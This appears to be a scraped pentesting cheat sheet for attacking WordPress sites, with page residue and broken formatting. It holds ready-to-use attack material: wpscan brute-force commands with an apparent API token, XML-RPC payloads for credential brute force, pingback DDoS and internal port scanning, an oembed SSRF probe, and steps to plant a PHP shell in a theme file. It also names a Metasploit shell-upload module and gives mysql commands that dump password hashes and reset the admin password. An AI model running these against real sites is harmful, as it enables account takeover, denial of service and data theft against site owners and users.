210 lines
45 KiB
Markdown
210 lines
45 KiB
Markdown
|
|
# Wordpress
|
||
|
|
|
||
|
|
## Basic Information
|
||
|
|
|
||
|
|
**Uploaded** files go to: _http://10.10.10.10/wp-content/uploads/2018/08/a.txt_
|
||
|
|
**Themes files can be found in /wp-content/themes/,** so if you change some php of the theme to get RCE you probably will use that path. For example: ****Using **theme twentytwelve** you can **access** the **404.php** file in**:** [**/wp-content/themes/twentytwelve/404.php**](http://10.11.1.234/wp-content/themes/twentytwelve/404.php)
|
||
|
|
**Another useful url could be:** [**/wp-content/themes/default/404.php**](http://10.11.1.234/wp-content/themes/twentytwelve/404.php)\*\*\*\*
|
||
|
|
|
||
|
|
In **wp-config.php** you can find the root password of the database.
|
||
|
|
|
||
|
|
Default login paths to check: _**/wp-login.php, /wp-login/, /wp-admin/, /wp-admin.php, /login/**_
|
||
|
|
|
||
|
|
## **Enumeration**
|
||
|
|
|
||
|
|
```bash
|
||
|
|
cmsmap -s http://www.48pallmall.com -t 2 -a "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0"
|
||
|
|
wpscan --rua -e ap --url http://www.domain.com --api-token qNzF78w2S7s8QarQ2ISZbNR2Gq4FOmJV05HGjwvRMlM --passwords /usr/share/wordlists/external/SecLists/Passwords/probable-v2-top1575.txt #Brute force found users and search for vulnerabilities using a free API token (up 50 searchs)
|
||
|
|
#You can try to bruteforce the admin user using wpscan with "-U admin"
|
||
|
|
```
|
||
|
|
|
||
|
|
### Information Disclosure
|
||
|
|
|
||
|
|
Inside the Wordpress folder try to access:
|
||
|
|
|
||
|
|
* _**/wp-json/wp/v2/users**_ -- This could leak usernames
|
||
|
|
* _**/wp-json/wp/v2/pages**_ -- This could leak IP address
|
||
|
|
|
||
|
|
### XML-RPC
|
||
|
|
|
||
|
|
If `xml-rpc.php` is active you can perform a credentials brute-force or use it to launch DoS attacks to other resources.
|
||
|
|
|
||
|
|

To see if it is active try to access to _**/xmlrpc.php**_ and send this request:
|
||
|
|
|
||
|
|
#### Check
|
||
|
|
|
||
|
|
```markup
|
||
|
|
<methodCall>
|
||
|
|
<methodName>system.listMethods</methodName>
|
||
|
|
<params></params>
|
||
|
|
</methodCall>
|
||
|
|
```
|
||
|
|
|
||
|
|
|
||
|
|
|
||
|
|
#### Credentials Bruteforce
|
||
|
|
|
||
|
|
_**wp.getUserBlogs**_, _**wp.getCategories**_ or _**metaWeblog.getUsersBlogs**_ are some of the methods that can be used to brute-force credentials. If you can find any of them you can send something like:
|
||
|
|
|
||
|
|
```markup
|
||
|
|
<methodCall>
|
||
|
|
<methodName>wp.getUsersBlogs</methodName>
|
||
|
|
<params>
|
||
|
|
<param><value>admin</value></param>
|
||
|
|
<param><value>pass</value></param>
|
||
|
|
</params>
|
||
|
|
</methodCall>
|
||
|
|
```
|
||
|
|
|
||
|
|
The message _"Incorrect username or password"_ inside a 200 code response should appear if the credentials aren't valid.
|
||
|
|
|
||
|
|
Also there is a **faster way** to brute-force credentials using **`system.multicall`** as you can try several credentials on the same request:
|
||
|
|
|
||
|
|
|
||
|
|
|
||
|
|
 or you can use it to make **Wordpress** lo **scan** some internal **network** \(you can indicate any port\).
|
||
|
|
|
||
|
|
```markup
|
||
|
|
<methodCall>
|
||
|
|
<methodName>pingback.ping</methodName>
|
||
|
|
<params><param>
|
||
|
|
<value><string>http://<YOUR SERVER >:<port></string></value>
|
||
|
|
</param><param><value><string>http://<SOME VALID BLOG FROM THE SITE ></string>
|
||
|
|
</value></param></params>
|
||
|
|
</methodCall>
|
||
|
|
```
|
||
|
|
|
||
|
|

|
||
|
|
|
||
|
|
If you get **faultCode** with ****a value **greater** then **0** \(17\), it means the port is open.
|
||
|
|
|
||
|
|
Take a look to the use of **`system.multicall`**in the previous section to learn how to abuse this method to cause DDoS.
|
||
|
|
|
||
|
|
### wp-cron.php DoS
|
||
|
|
|
||
|
|
This file usually exists under the root of the Wordpress site: `/wp-cron.php`
|
||
|
|
When this file is **accessed** a "**heavy**" MySQL **query** is performed, so I could be used by **attackers** to **cause** a **DoS**.
|
||
|
|
Also, by default, the `wp-cron.php` is called on every page load \(anytime a client requests any Wordpress page\), which on high-traffic sites can cause problems \(DoS\).
|
||
|
|
|
||
|
|
It is recommended to disable Wp-Cron and create a real cronjob inside the host that perform the needed actions in a regular interval \(without causing issues\).
|
||
|
|
|
||
|
|
#### **Bruteforce**
|
||
|
|
|
||
|
|
```markup
|
||
|
|
<methodCall>
|
||
|
|
<methodName>wp.getUsersBlogs</methodName>
|
||
|
|
<params>
|
||
|
|
<param><value>username</value></param>
|
||
|
|
<param><value>password</value></param>
|
||
|
|
</params>
|
||
|
|
</methodCall>
|
||
|
|
```
|
||
|
|
|
||
|
|

|
||
|
|
|
||
|
|

|
||
|
|
|
||
|
|
Using the correct credentials you can upload a file. In the response the path will appears \([https://gist.github.com/georgestephanis/5681982](https://gist.github.com/georgestephanis/5681982)\)
|
||
|
|
|
||
|
|
```markup
|
||
|
|
<?xml version='1.0' encoding='utf-8'?>
|
||
|
|
<methodCall>
|
||
|
|
<methodName>wp.uploadFile</methodName>
|
||
|
|
<params>
|
||
|
|
<param><value><string>1</string></value></param>
|
||
|
|
<param><value><string>username</string></value></param>
|
||
|
|
<param><value><string>password</string></value></param>
|
||
|
|
<param>
|
||
|
|
<value>
|
||
|
|
<struct>
|
||
|
|
<member>
|
||
|
|
<name>name</name>
|
||
|
|
<value><string>filename.jpg</string></value>
|
||
|
|
</member>
|
||
|
|
<member>
|
||
|
|
<name>type</name>
|
||
|
|
<value><string>mime/type</string></value>
|
||
|
|
</member>
|
||
|
|
<member>
|
||
|
|
<name>bits</name>
|
||
|
|
<value><base64><![CDATA[---base64-encoded-data---]]></base64></value>
|
||
|
|
</member>
|
||
|
|
</struct>
|
||
|
|
</value>
|
||
|
|
</param>
|
||
|
|
</params>
|
||
|
|
</methodCall>
|
||
|
|
```
|
||
|
|
|
||
|
|
#### DDOS
|
||
|
|
|
||
|
|
```markup
|
||
|
|
<methodCall>
|
||
|
|
<methodName>pingback.ping</methodName>
|
||
|
|
<params>
|
||
|
|
<param><value><string>http://target/</string></value></param>
|
||
|
|
<param><value><string>http://yoursite.com/and_some_valid_blog_post_url</string></value></param>
|
||
|
|
</params>
|
||
|
|
</methodCall>
|
||
|
|
```
|
||
|
|
|
||
|
|

|
||
|
|
|
||
|
|
### /wp-json/oembed/1.0/proxy - SSRF
|
||
|
|
|
||
|
|
Try to access _https://worpress-site.com/wp-json/oembed/1.0/proxy?url=ybdk28vjsa9yirr7og2lukt10s6ju8.burpcollaborator.net_ and the Worpress site may make a request to you.
|
||
|
|
|
||
|
|
This is the response when it doesn't work:
|
||
|
|
|
||
|
|

|
||
|
|
|
||
|
|
### SSRF
|
||
|
|
|
||
|
|
{% embed url="https://github.com/t0gu/quickpress/blob/master/core/requests.go" %}
|
||
|
|
|
||
|
|
This tool checks if the **methodName: pingback.ping** and for the path **/wp-json/oembed/1.0/proxy** and if exists, it tries to exploit them.
|
||
|
|
|
||
|
|
## **Panel RCE**
|
||
|
|
|
||
|
|
#### **Modifying a php from the theme used \(admin credentials needed\)**
|
||
|
|
|
||
|
|
Appearance → Editor → 404 Template \(at the right\)
|
||
|
|
|
||
|
|
Change the content for a php shell:
|
||
|
|
|
||
|
|

|
||
|
|
|
||
|
|
Search in internet how can you access that updated page. In thi case you have to access here: [http://10.11.1.234/wp-content/themes/twentytwelve/404.php](http://10.11.1.234/wp-content/themes/twentytwelve/404.php)
|
||
|
|
|
||
|
|
### MSF
|
||
|
|
|
||
|
|
You can use:
|
||
|
|
|
||
|
|
```text
|
||
|
|
use exploit/unix/webapp/wp_admin_shell_upload
|
||
|
|
```
|
||
|
|
|
||
|
|
to get a session.
|
||
|
|
|
||
|
|
## POST
|
||
|
|
|
||
|
|
Extract usernames and passwords:
|
||
|
|
|
||
|
|
```text
|
||
|
|
mysql -u <USERNAME> --password=<PASSWORD> -h localhost -e "use wordpress;select concat_ws(':', user_login, user_pass) from wp_users;"
|
||
|
|
```
|
||
|
|
|
||
|
|
Change admin password:
|
||
|
|
|
||
|
|
```text
|
||
|
|
mysql -u <USERNAME> --password=<PASSWORD> -h localhost -e "use wordpress;UPDATE wp_users SET user_pass=MD5('hacked') WHERE ID = 1;"
|
||
|
|
```
|
||
|
|
|
||
|
|
## \*\*\*\*
|
||
|
|
|